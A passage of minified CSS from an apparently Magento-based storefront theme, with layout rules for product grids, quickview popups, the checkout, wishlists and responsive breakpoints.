.mfp-close:hover:after{background-color:rgba(0,0,0,.5);color:#fff !important}#products-popup-common .elementor__header h3,#newsletter-popup-common .elementor__header h3{font-size:1.6rem}.mfp-container.mfp-iframe-holder .mfp-content{height:100%}.blueskytechco_quickview-product-view{overflow:hidden;overflow-y:auto}.blueskytechco_quickview-product-view .row.gx-5{margin:0}.blueskytechco_quickview-product-view .row.gx-5>div{padding-left:0;padding-right:0}.column .block-addbysku .sku{margin-right:-85px;padding-right:90px}.column .block-addbysku .action.remove{display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.column .block-addbysku .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:1px 0 0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.remove:hover:before{color:inherit}.column .block-addbysku .action.remove:active:before{color:inherit}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:0 0;border:none}.column .block-addbysku .action.remove:hover{background:0 0;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.minicart-wrapper{margin-top:12px}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .product .actions{float:left;margin:10px 0 0}.minicart-wrapper .update-cart-item{float:right;margin-left:0}.opc-wrapper .step-title{font-size:18px;border-bottom:0;padding-bottom:0}.opc-wrapper .form-login{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px}.opc-wrapper .shipping-address-item{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px;width:100%}.opc-wrapper .shipping-address-item.selected-item{padding:15px 41px 15px 18px;border-bottom-width:2px}.opc-wrapper .shipping-address-item.selected-item .edit-address-link{right:41px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px}.opc-wrapper .action-select-shipping-item{float:none;margin-top:12px;width:100%}.opc-wrapper .action-show-popup{width:100%}.opc-wrapper .edit-address-link{display:inline-block;text-decoration:none;margin:0;position:absolute;right:0;top:1px}.opc-wrapper .edit-address-link>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-wrapper .edit-address-link:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#303030;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.opc-wrapper .edit-address-link:hover:before{color:#303030}.opc-wrapper .edit-address-link:active:before{color:#303030}.shipping-policy-block.field-tooltip{margin-bottom:24px;position:relative;right:auto;top:auto}.shipping-policy-block.field-tooltip .field-tooltip-content{width:300px;right:auto}.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{right:auto}.opc-block-shipping-information .shipping-information-title{font-size:2.3rem}.account .column.main,.account .sidebar-additional{margin:0}.cart.table-wrapper .gift-content{border-bottom:1px solid #e6e6e6;margin-bottom:24px}.table-giftregistry-items .field.choice,.table-giftregistry-items .field.qty{display:inline-block}.form-giftregistry-search .fieldset{margin-bottom:15px}.multicheckout .data.table .address:before{margin-bottom:6px}.multicheckout .product-item-name,.multicheckout .price-including-tax,.multicheckout .price-excluding-tax{display:inline-block}.multicheckout .block-content .box:not(:last-child){margin-bottom:48px}.multicheckout .block-content .box:last-child{margin-bottom:0}.multicheckout.order-review .box-items .data.table thead{display:block}.multicheckout.order-review .box-items .data.table thead tr{display:block}.multicheckout.order-review .box-items .data.table thead .col.item{display:block;padding:0}.multicheckout .actions-toolbar .action{margin-bottom:30px}.multicheckout .actions-toolbar>.primary{margin-bottom:30px;margin-right:0}.account .order-details-items .table-order-items .product-item-name,.account .order-details-items .table-order-items .price-including-tax,.account .order-details-items .table-order-items .price-excluding-tax,.account .order-details-items .table-order-items .items-qty{display:inline-block;vertical-align:top}.account .toolbar .pages{float:right}.account .toolbar .limiter{clear:both}.order-details-items thead{display:block}.order-details-items thead tr,.order-details-items thead td{display:block}.table-wrapper .table.table-order-items tfoot td.order-pager-wrapper{width:100%}.order-items.table-wrapper .col.price,.order-items.table-wrapper .col.qty,.order-items.table-wrapper .col.subtotal,.order-items.table-wrapper .col.msrp{text-align:left}.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item,.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item,.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item,.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item,.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item,.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item,.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item,.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item,.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item,.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item,.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item,.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item,.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item,.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item,.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item,.page-products *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item,.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item,.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item,.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item,.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item,.page-products *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item,.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item,.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item,.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item,.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item{width:33.33333333%}.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item:nth-child(3n+1),.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item:nth-child(3n+1),.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item:nth-child(3n+1),.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item:nth-child(3n+1),.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item:nth-child(3n+1),.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item:nth-child(3n+1),.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item:nth-child(3n+1),.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item:nth-child(3n+1),.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item:nth-child(3n+1),.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item:nth-child(3n+1),.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item:nth-child(3n+1),.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item:nth-child(3n+1),.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item:nth-child(3n+1),.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item:nth-child(3n+1),.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item:nth-child(3n+1),.page-products *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item:nth-child(3n+1),.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item:nth-child(3n+1),.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item:nth-child(3n+1),.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item:nth-child(3n+1),.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item:nth-child(3n+1),.page-products *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item:nth-child(3n+1),.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item:nth-child(3n+1),.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item:nth-child(3n+1),.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item:nth-child(3n+1),.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item:nth-child(3n+1){margin-left:0}.form.contact .control{line-height:1}.hidden-s{display:none !important}.enable-mobile-menu{padding-bottom:7.1rem}.minicart-wrapper{margin-top:0}.catalog-product-view .fotorama__nav-wrap--horizontal{position:absolute;left:0;right:0;bottom:15px}.header__action-default li.link.wishlist{display:none}.product.attribute.description img{margin-bottom:1.5rem}.cart-container #block-shipping #block-summary fieldset.fieldset.estimate{flex-direction:column}.cart-container #block-shipping #block-summary fieldset.fieldset.estimate .field{padding:0 !important}.catalog-category-masonry .container-products-masonry .item{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.catalog-category-masonry .container-products-masonry .item.col-md-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.product-layout-3 .drift-zoom-pane.drift-open,.product-layout-2 .drift-zoom-pane.drift-open{display:none !important}.dt_img_zoom{display:none !important}#braintree-three-d-modal .bt-modal-frame{width:100%}}@media only screen and (max-width:575px){.tooltip.wrapper .tooltip.content{min-width:10rem}.blueskytechco-onepagecheckout .create-account .pass{float:none;width:100%;margin-bottom:20px}.blueskytechco-onepagecheckout .create-account .confirm-pass{float:none;width:100%}.widget-blog-posts-list.widget-blog-posts-list-default-3 .elementor-blog-post-item{flex-wrap:wrap;flex-direction:column}.widget-blog-posts-list.widget-blog-posts-list-default-3 .elementor-blog-post-item .post-image{flex:0 0 100%;margin-right:0;max-width:unset}.widget-blog-posts-list.widget-blog-posts-list-default-3 .elementor-blog-post-item .post-info{margin-top:-10%;background:#fff;z-index:1;width:90%;padding:2rem}.widget-blog-posts-list .widget-blog-posts-grid-default{position:static !important}.products-grid .product-items .product-item .product_item_images{position:relative}.products-grid .product-items .product-item .product_item_images .product-item-inner .actions-primary .tocart,.products-grid .product-items .product-item .product_item_images .product-item-inner .link-quickview{margin:0}.products-grid .product-items .product-item .product_item_images .product-item-inner .actions-primary .tocart:before,.products-grid .product-items .product-item .product_item_images .product-item-inner .link-quickview:before{font-size:1.4rem !important}.products-grid .product-items .product-item .product_item_images .product-item-actions .towishlist:before{font-size:1.3rem !important}body .toolbar-products:not(:last-child) .limiter{display:none}.button-slick2 .slick-slider .slick-arrow.slick-next{right:10px}.button-slick2 .slick-slider .slick-arrow.slick-prev{left:10px}.products-popup__container [data-col-xs="1"] .elementor-blog-post-item,.products-popup__container [data-col-xs="1"] .product-item,.products-popup__container [data-col-xs="1"] .item-loading-slick{flex:0 0 100%;width:100%}.products-popup__container [data-col-xs="1"] .slick-slide{width:400px}.minicart-wrapper .block-minicart{width:290px}.modal-popup .field-tooltip .field-tooltip-content{width:200px}.blog-page-list .post-holder{flex:0 0 100%;max-width:100%}.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item,.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item,.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item,.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item,.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item,.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item,.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item,.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item,.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item,.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item,.page-products *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item,.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item,.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item,.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item,.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item,.page-products *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item,.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item,.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item,.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item,.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item,.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item,.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item,.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item,.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item,.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item{width:50%}.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item:nth-child(2n+1),.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item:nth-child(2n+1),.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item:nth-child(2n+1),.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item:nth-child(2n+1),.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item:nth-child(2n+1),.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item:nth-child(2n+1),.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item:nth-child(2n+1),.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item:nth-child(2n+1),.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item:nth-child(2n+1),.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item:nth-child(2n+1),.page-products *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item:nth-child(2n+1),.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item:nth-child(2n+1),.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item:nth-child(2n+1),.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item:nth-child(2n+1),.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item:nth-child(2n+1),.page-products *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item:nth-child(2n+1),.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item:nth-child(2n+1),.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item:nth-child(2n+1),.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item:nth-child(2n+1),.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item:nth-child(2n+1),.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item:nth-child(2n+1),.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item:nth-child(2n+1),.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item:nth-child(2n+1),.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item:nth-child(2n+1),.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item:nth-child(2n+1){margin-left:0}.products-grid.wishlist{margin-bottom:36px;margin-right:0}.products-grid.wishlist .button_quickview{display:none}.products-grid.wishlist .product-item{position:relative}.products-grid.wishlist .product-item-photo{float:left;margin-right:24px}.products-grid.wishlist .product-item-actions{display:block;float:left}.products-grid.wishlist .product-item-actions .action{margin-right:15px}.products-grid.wishlist .product-item-actions .action:last-child{margin-right:0}.products-grid.wishlist .product-item-actions .action.edit{float:left}.products-grid.wishlist .product-item-actions .action.delete{float:right}.products-grid.wishlist .product-item-actions .action.edit,.products-grid.wishlist .product-item-actions .action.delete{margin-top:7px}.products-grid.wishlist .product-item-name,.products-grid.wishlist .product-item-description,.products-grid.wishlist .product-item .price-box,.products-grid.wishlist .product-item-tooltip{margin-left:95px}.products-grid.wishlist .product-item .box-tocart .stock{margin-top:7px}.products-grid.wishlist .product-item .giftregisty-dropdown{display:none}.products-grid.wishlist .product-image-container{max-width:80px}.wishlist-index-index .product-item{width:100%}.wishlist-index-index .product-item-info{width:auto}.hidden-xs{display:none !important}.header-container.sticky .sticky-header.center-element .action-sticky .header__action-default>li.wishlist{display:none}.product-info-main .box-tocart{margin-bottom:0}.product-info-main .box-tocart .field.qty.up-down,.product-info-main .box-tocart .actions{margin-bottom:1.3rem}#shopping-cart-table .box-tocart .up-down input{width:45px !important}body .product-info-main .product-reviews-summary{flex-direction:column;align-items:flex-start}body .product-info-main .product-reviews-summary .rating-summary{display:block}body .product-info-main .product-reviews-summary .reviews-actions a.action.view{margin-left:0;padding-left:0;border-left:0;display:inline-block;line-height:1}.catalog-category-packery .container-products-packery .item{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media only screen and (max-width:359px){.blueskytechco-onepagecheckout #opc-sidebar .discount-code #discount-form .payment-option-inner{flex:0 0 100%}.blueskytechco-onepagecheckout #opc-sidebar .discount-code #discount-form .actions-toolbar{margin-top:10px;margin-left:0}.blueskytechco-onepagecheckout #opc-sidebar .discount-code #discount-form .actions-toolbar .primary{text-align:left}.toolbar-products:not(:last-child){padding:0 1rem}.wishlist-index-index .actions-toolbar>.primary,.wishlist-index-index .actions-toolbar>.secondary{text-align:center}}@media all and (min-width:768px){.abs-blocks-2columns-s{width:48.8%}.abs-reset-left-margin-desktop-s,.column:not(.sidebar-main) .multicheckout .actions-toolbar,.multicheckout .block-shipping .box-shipping-method .fieldset .legend{margin-left:0}.abs-visually-hidden-desktop-s{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop-s:before,.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:before,.multicheckout .block-billing:after{content:'';display:table}.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:after{clear:both}.abs-add-box-sizing-desktop-s,.multicheckout .block-shipping .box,.multicheckout .block-billing .box-billing-address,.multicheckout .block-billing .box-billing-method{box-sizing:border-box}.ui-dialog.popup{width:420px}#mb-ajaxsuite-popup-wrapper .photo.image{max-width:27rem}#mb-ajaxsuite-popup-wrapper .pop-up-success{max-width:25.5rem}#mb-ajaxsuite-popup-wrapper .wrapper-success{max-width:50rem}#mb-ajaxsuite-popup-wrapper .wrapper-success .photo.image{max-width:100%}#mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .photo.image{max-width:23.6rem;margin-right:3rem;width:50%;height:100%}#mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .product-name{margin:0;text-align:left}#mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .product-name .product-item-name{font-size:1.8rem;padding-top:11%}#mb-ajaxsuite-popup-wrapper .wrapper-success .ajaxsuite-buttons{display:grid;grid-template-columns:1fr 1fr;grid-gap:30px}.action.tocart.disabled:before{position:relative;top:2px;left:-2px}.modal-popup .block-form-login{min-width:350px}#newsletter_pop_up{max-width:70vw;max-height:70vw}.col-img-bg-pupup{padding-top:54%;width:100%}.blueskytechco-onepagecheckout #checkoutSteps #store-pickup.selected-shipping{margin-right:4%}.blueskytechco-onepagecheckout #checkoutSteps li:not(.item){width:48%}.blueskytechco-onepagecheckout #checkoutSteps li:not(.item)#store-pickup{float:left}.blueskytechco-onepagecheckout #checkoutSteps .selected-shipping+.checkout-shipping-address+.checkout-shipping-method{margin-top:3rem}.blueskytechco-onepagecheckout #store-pickup.selected-store-pickup~#shipping,.blueskytechco-onepagecheckout #store-pickup.selected-store-pickup~#opc-shipping_method{padding:0}.blueskytechco-onepagecheckout #store-pickup.selected-store-pickup~#payment{margin:0}div[class*=widget-category-thumbnail-image-grid] .category-thumbnail__title,.widget-category-thumbnail-image-slider-carousel .category-thumbnail__title{min-width:150px}.block.widget .products-grid .product-item{width:33.33333333%}.product-countdown-layout2 .product-item-info{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}.product-countdown-layout2 .product-item-info .product_item-images,.product-countdown-layout2 .product-item-info .product-item-actions{flex:0 0 50%;max-width:50%;padding:0 15px}.page-main-full-width [data-content-type=row][data-appearance=full-width]>.row-full-width-inner,.page-main-full-width .column.main>[data-content-type=row][data-appearance=contained]{width:95%}.jw-row{flex-direction:row !important;flex-wrap:wrap}.jw-row .jw-col-4{max-width:calc(33.333% - 15px);flex:0 0 33.33%}.jw-row .jw-col-8{max-width:calc(66.666% - 15px);flex:0 0 66.666%}.jw-row .jw-font-button a{font-family:var(--heading__font-family__base)}.products-popup__container [data-col-xxl="3"] .elementor-blog-post-item,.products-popup__container [data-col-xxl="3"] .product-item,.products-popup__container [data-col-xxl="3"] .item-loading-slick{flex:0 0 calc(100%/3);width:calc(100%/3)}.blueskytechco_quickview-product-view ::-webkit-scrollbar{width:3px}.blueskytechco_quickview-product-view ::-webkit-scrollbar-track{background:rgba(0,0,0,.15)}.blueskytechco_quickview-product-view ::-webkit-scrollbar-thumb{background:rgba(0,0,0,.25)}.blueskytechco_quickview-product-view .page-wrapper{position:relative}.blueskytechco_quickview-product-view .page-wrapper .column.main{padding:0}.blueskytechco_quickview-product-view .page-wrapper .column.main .product.media{width:54.333333%;margin:0}.blueskytechco_quickview-product-view .page-wrapper .product-info-main{width:45.666667%;padding:20px;position:absolute;right:0;top:0;bottom:0;overflow:auto}.blueskytechco_quickview-product-view.thumb_slide .page-main:after,.blueskytechco_quickview-product-view.thumb_slide .page-main:before{content:"";position:absolute;left:54.333333%;right:5px;background:#fff;height:20px;z-index:2}.blueskytechco_quickview-product-view.thumb_slide .page-main:before{top:0}.blueskytechco_quickview-product-view.thumb_slide .page-main:after{bottom:0}.blueskytechco_quickview-product-view.thumb_slide .column.main .product.media{width:54.333333%;position:absolute;left:0;bottom:0;top:0;margin:0;float:none}.blueskytechco_quickview-product-view.thumb_slide .gallery-placeholder,.blueskytechco_quickview-product-view.thumb_slide .fotorama-item,.blueskytechco_quickview-product-view.thumb_slide .fotorama__wrap{height:100%}.blueskytechco_quickview-product-view.thumb_slide .fotorama__stage{width:100% !important;height:100% !important}.blueskytechco_quickview-product-view.thumb_slide .fotorama__stage .fotorama__stage__frame .fotorama__img{left:0;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);max-height:unset;width:100%}.blueskytechco_quickview-product-view.thumb_slide .fotorama__nav-wrap--horizontal{position:absolute;bottom:20px;left:0;right:0}.blueskytechco_quickview-product-view.not(.thumb_slide) .product.media{padding:20px}.blueskytechco_quickview-product-view .gallery-placeholder.vertical_left,.blueskytechco_quickview-product-view .gallery-placeholder.vertical_right{padding:20px}.blueskytechco_quickview-product-view .product-category a{pointer-events:none}.column .block-addbysku .action.remove{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.75;margin:0;padding:0;color:var(--link__color);text-decoration:none;background:0 0;border:0;display:inline;margin-top:2px}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:0 0;border:none}.column .block-addbysku .action.remove:hover{background:0 0;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.column .block-addbysku .action.remove:visited{color:var(--link__color);text-decoration:none}.column .block-addbysku .action.remove:hover{color:var(--link__hover__color);text-decoration:none}.column .block-addbysku .action.remove:active{color:#222;text-decoration:none}.column .block-addbysku .action.remove:hover,.column .block-addbysku .action.remove:active,.column .block-addbysku .action.remove:focus{background:0 0;border:0}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{color:var(--link__color);opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.multicheckout .actions-toolbar .secondary{float:none;margin-top:11px;text-align:right}.multicheckout .actions-toolbar .secondary .action{margin-left:12px}.multicheckout .actions-toolbar .secondary .action.back{display:block;float:left}.multicheckout .item-options{margin:24px 0 0}.multicheckout .block-content .box{margin-bottom:0}.multicheckout .block-shipping .box{float:left;width:25%}.multicheckout .block-shipping .box-shipping-method{padding-left:30px;padding-right:30px;width:50%}.multicheckout .block-shipping .box-shipping-method .fieldset .field:before{display:none}.multicheckout .block-billing .box-billing-address{float:left;width:25%}.multicheckout .block-billing .box-billing-method{float:left;padding-left:30px;width:50%}.multicheckout.form.address .table-wrapper .applicable{margin:7px 0 0}.multicheckout.order-review .box-items{clear:left;float:none;padding-top:48px;width:auto}.multicheckout.order-review .col.item{width:75%}.multicheckout .methods-payment .item-content>.fieldset{width:auto}.multicheckout .methods-payment .item-content>.fieldset .field.cvv{display:inline-block;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice)>.label{float:none;margin-bottom:8px;text-align:left;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice):not(.cvv) .control{width:100%}.review-form{max-width:500px}.review-ratings{float:left;margin-bottom:0;max-width:232px}.review-ratings~.review-content,.review-ratings~.review-details{margin-left:280px}.review-toolbar{margin:0 0 30px}.review-toolbar .pages{padding:30px 0}.fieldset .review-legend.legend{margin-bottom:30px}.review-item{padding:30px 0}.review-title{margin:0 0 30px}.products-grid .product-item{margin-bottom:0}.product-item-actions{display:block}.product-item-actions .actions-primary+.actions-secondary>*{white-space:normal}.products-list .product-item .product-item-photo{margin-bottom:0}.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item,.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item,.page-layout-3columns *:not(.section-product) .products-grid 